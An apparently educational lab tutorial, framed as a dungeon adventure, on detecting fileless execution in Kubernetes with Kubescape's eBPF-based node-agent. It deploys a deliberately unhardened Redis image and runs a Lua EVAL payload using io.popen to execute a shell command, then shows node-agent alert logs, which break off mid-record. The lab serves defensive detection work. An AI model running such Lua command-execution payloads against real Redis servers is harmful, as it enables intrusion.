An eBPF Adventure



The Realm -- Enter the Dungeon



Welcome, adventurer. In this quest you trace a fileless execution from the moment memfd_create fires in the Linux kernel to the moment node-agent raises R1005 --- "Fileless execution detected". Along the way you meet the Fellowship and learn how eBPF-based runtime detection works.

No prior eBPF knowledge is required. If you can run kubectl and read Go, you are ready.



The Dungeon Map

You stand at the threshold of an ancient fortress buried beneath every running container. A single event ---

execve("/proc/self/fd/3")--- will be your torch as you descend. By the time it emerges from the far tower, it will have been captured, translated, ordered, enriched, archived, judged, and proclaimed. This is the Dungeon of the Running Container.





The Fellowship

| Room | Guardian | Component | Repo | What They Do |

|---|---|---|---|---|

| 1 | The Kernel | Linux kernel | - | Executes memfd_create + execve without judgment |

| 2 | Inspector Gadget | trace_exec eBPF gadget | node-agent | Captures every execve in every container |

| 3 | The Scribes | ExecOperator | node-agent | Parses raw eBPF args into Go structs |

| 4 | The Timekeeper | OrderedEventQueue | node-agent | Sorts events by nanosecond timestamp |

| 5 | The Loremaster | EventEnricher | node-agent | Builds process tree + K8s context |

| 6 | The Archivist | ProfileManager | node-agent | Records "normal" behavior during learning |

| 7 | The Vault Keeper | Storage PreSave | storage | Collapses paths via trie algorithm |

| 8 | The Inquisitor | CEL RuleManager | node-agent | Evaluates R1005 against event.exepath |

| 9 | The Herald | Exporter | node-agent | Ships alerts to stdout / AlertManager / HTTP |

What is eBPF? Small verified programs that run inside the kernel, observing syscalls without modifying kernel source or loading modules. The kernel's verifier guarantees safety before execution. Think of it as invisible enchantment threads woven into the kernel fabric.

Setting Up the Realm

A penguin from the cold lands of Finland, with a somewhat stern demeanor

Step 1: Deploy Kubescape with runtime detection

Check it is running and healthy, kubectl get all -n kubescape

Wait for the node-agent DaemonSet, the storage deployment, the CRDs etc to be ready:

Step 2: Deploy a vulnerable Redis

Our image (ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10) is Redis 7.2.10 with lots of unnecessary functionality and way too little hardening. We use it to mimick-reproduce CVE-2022-0543 : this was a packaging issue for debian based redis. What we show you below is not a real vulnerability. In Redis, the Lua Sandbox can often be escaped by real exploits (but they tend to not be deterministic in such lab-environments as this). The point of this lab is not the exploit, but the detection of fileless execution via memfd + /proc/self/fd. If you are so inclined, you can lookup the actual exploit and recreate it and detect it.

kubectl -n redis get all

Step 3: Check alerts during benign traffic

In Terminal1, run

kubectl logs -n kubescape -l app=node-agent -c node-agent -f

Node-agent builds an ApplicationProfile of "normal" behavior. Exercise the operations Redis would use in production in another Terminal2:

REDIS_POD=$(kubectl -n redis get pod -l app.kubernetes.io/name=redis \

-o jsonpath='{.items[0].metadata.name}')

kubectl -n redis exec "$REDIS_POD" -- redis-cli PING

kubectl -n redis exec "$REDIS_POD" -- redis-cli SET bobtest hello

kubectl -n redis exec "$REDIS_POD" -- redis-cli GET bobtest

kubectl -n redis exec "$REDIS_POD" -- redis-cli INFO server

kubectl -n redis exec "$REDIS_POD" -- redis-cli DBSIZE

kubectl -n redis exec "$REDIS_POD" -- redis-cli EVAL "return 'hello'" 0

kubectl -n redis exec "$REDIS_POD" -- redis-cli DEL bobtest

If you check the Terminal1 with the logs , there should be none. This is because we have previously taught The Archivist (see Room 6) that the above commands

are allowed for redis.

Step 4: Execute the exploit

Phase 1 --- Prove the alerting is working: In Terminal2, run

kubectl -n redis exec "$REDIS_POD" -- redis-cli EVAL "

local f = io.popen('id')

local res = f:read('*a')

f:close()

return 'Test ID: ' .. res

" 0

Expected (in Terminal2): Test ID: uid=999(redis) gid=999(redis) groups=999(redis)

In a current and patched Redis, you would see Script attempted to access nonexistent global variable 'io', we are confirming hereby that we have the unhardened version.

Alerts (in Terminal1)

To confirm that kubescape is installed correctly and everything is working ok, you should now be seeing 2 unexpected processes and a handful of unexpected syscall alerts.

{"BaseRuntimeMetadata":{"alertName":"Unexpected process launched","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","args":["/bin/sh","-c","id"],"exec":"/bin/sh","message":"Unexpected process launched: sh with PID 111770"},"infectedPID":111770,"severity":1,"timestamp":"2026-03-01T17:12:18.988119911Z","trace":{},"uniqueID":"e02cfa37d3e36766b3d4c8757190a398","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-redis-54f999cb48","failOnProfile":true,"type":0},"identifiers":{"process":{"name":"sh","commandLine":"/bin/sh -c id"},"file":{"name":"dash","directory":"/usr/bin"}}},"CloudMetadata":null,"RuleID":"R0001","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","podLabels":{"app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.10","pod-template-hash":"54f999cb48"},"workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":99476,"cmdline":"redis-server 0.0.0.0:6379","comm":"redis-server","ppid":99320,"pcomm":"containerd-shim","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","cwd":"/","path":"/usr/local/bin/redis-server","childrenMap":{"sh␟111770":{"pid":111770,"cmdline":"/bin/sh -c id","comm":"sh","ppid":99476,"pcomm":"redis-server","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","path":"/usr/bin/dash"}}},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Unexpected process launched: sh with PID 111770","msg":"Unexpected process launched","processtree_depth":"2","time":"2026-03-01T17:12:19Z"}

{"BaseRuntimeMetadata":{"alertName":"Unexpected process launched","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","args":["/usr/bin/id"],"exec":"/usr/bin/id","message":"Unexpected process launched: id with PID 111771"},"infectedPID":111771,"severity":1,"timestamp":"2026-03-01T17:12:18.989190515Z","trace":{},"uniqueID":"732769abf49bbc7bb1f0951239713b23","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-redis-54f999cb48","failOnProfile":true,"type":0},"identifiers":{"process":{"name":"id","commandLine":"/usr/bin/id "},"file":{"name":"id","directory":"/usr/bin"}}},"CloudMetadata":null,"RuleID":"R0001","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","podLabels":{"app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.10","pod-template-hash":"54f999cb48"},"workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":99476,"cmdline":"redis-server 0.0.0.0:6379","comm":"redis-server","ppid":99320,"pcomm":"containerd-shim","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","cwd":"/","path":"/usr/local/bin/redis-server","childrenMap":{"sh␟111770":{"pid":111770,"cmdline":"/bin/sh -c id","comm":"sh","ppid":99476,"pcomm":"redis-server","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","path":"/usr/bin/dash","childrenMap":{"id␟111771":{"pid":111771,"cmdline":"/usr/bin/id","comm":"id","ppid":111770,"pcomm":"sh","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","path":"/usr/bin/id"}}}}},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Unexpected process launched: id with PID 111771","msg":"Unexpected process launched","processtree_depth":"3","time":"2026-03-01T17:12:19Z"}

{"BaseRuntimeMetadata":{"alertName":"Syscalls Anomalies in container","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","message":"Unexpected system call detected: vfork with PID 99476","syscall":"vfork"},"infectedPID":99476,"md5Hash":"e86b9933a697eea115b852c5be170fb2","sha1Hash":"ab2e96f4cedbd556f73dd1bcf16dee496d1b1482","severity":1,"size":"10 MB","timestamp":"2026-03-01T17:12:40.34440098Z","trace":{},"uniqueID":"b418b1f39648b24e8568033dbe853bdf","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-redis-54f999cb48","failOnProfile":true,"type":0},"identifiers":{"process":{"name":"redis"}}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","podLabels":{"app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.10","pod-template-hash":"54f999cb48"},"workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":99476,"cmdline":"redis-server 0.0.0.0:6379","comm":"redis-server","ppid":99320,"pcomm":"containerd-shim","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","cwd":"/","path":"/usr/local/bin/redis-server"},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Unexpected system call detected: vfork with PID 99476","msg":"Syscalls Anomalies in container","processtree_depth":"1","time":"2026-03-01T17:12:40Z"}

{"BaseRuntimeMetadata":{"alertName":"Syscalls Anomalies in container","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","message":"Unexpected system call detected: dup2 with PID 99476","syscall":"dup2"},"infectedPID":99476,"md5Hash":"e86b9933a697eea115b852c5be170fb2","sha1Hash":"ab2e96f4cedbd556f73dd1bcf16dee496d1b1482","severity":1,"size":"10 MB","timestamp":"2026-03-01T17:12:40.332064711Z","trace":{},"uniqueID":"52aea2a22cdf2766b3f2ca48c6494182","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-redis-54f999cb48","failOnProfile":true,"type":0},"identifiers":{"process":{"name":"redis"}}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","podLabels":{"app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.10","pod-template-hash":"54f999cb48"},"workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":99476,"cmdline":"redis-server 0.0.0.0:6379","comm":"redis-server","ppid":99320,"pcomm":"containerd-shim","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","cwd":"/","path":"/usr/local/bin/redis-server"},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Unexpected system call detected: dup2 with PID 99476","msg":"Syscalls Anomalies in container","processtree_depth":"1","time":"2026-03-01T17:12:40Z"}

{"BaseRuntimeMetadata":{"alertName":"Syscalls Anomalies in container","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","message":"Unexpected system call detected: wait4 with PID 99476","syscall":"wait4"},"infectedPID":99476,"md5Hash":"e86b9933a697eea115b852c5be170fb2","sha1Hash":"ab2e96f4cedbd556f73dd1bcf16dee496d1b1482","severity":1,"size":"10 MB","timestamp":"2026-03-01T17:12:40.364435324Z","trace":{},"uniqueID":"4cbc7380cdf7af107cd8c4378c3c0a63","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-redis-54f999cb48","failOnProfile":true,"type":0},"identifiers":{"process":{"name":"redis"}}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","podLabels":{"app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.10","pod-template-hash":"54f999cb48"},"workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":99476,"cmdline":"redis-server 0.0.0.0:6379","comm":"redis-server","ppid":99320,"pcomm":"containerd-shim","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","cwd":"/","path":"/usr/local/bin/redis-server"},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Unexpected system call detected: wait4 with PID 99476","msg":"Syscalls Anomalies in container","processtree_depth":"1","time":"2026-03-01T17:12:40Z"}

{"BaseRuntimeMetadata":{"alertName":"Syscalls Anomalies in container","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","message":"Unexpected system call detected: getgid with PID 99476","syscall":"getgid"},"infectedPID":99476,"md5Hash":"e86b9933a697eea115b852c5be170fb2","sha1Hash":"ab2e96f4cedbd556f73dd1bcf16dee496d1b1482","severity":1,"size":"10 